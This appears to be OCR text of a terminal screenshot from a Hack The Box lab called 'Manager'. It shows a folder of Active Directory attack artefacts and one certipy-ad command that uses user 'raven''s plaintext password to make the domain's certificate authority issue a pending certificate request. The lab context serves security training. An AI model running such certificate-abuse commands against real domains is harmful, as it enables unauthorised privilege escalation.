 kali@kali: ~/ctfs/HTB/Manager
File Actions Edit View Help
vpn kali@kali: ~/ctfs/HTB/Manager kali@kali: ~/ctfs/HTB/Manager
┌──(kali㉿kali)-[~/ctfs/HTB/Manager]
└─$ ls
19.key backup Manager-Notes users.txt
20250828072247_Certipy.json bloodhound pass.txt valid_users
20250828072247_Certipy.txt certipy scans
┌──(kali㉿kali)-[~/ctfs/HTB/Manager]
└─$ certipy-ad ca -u raven -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -ca manage
r-DC01-CA -issue-request 19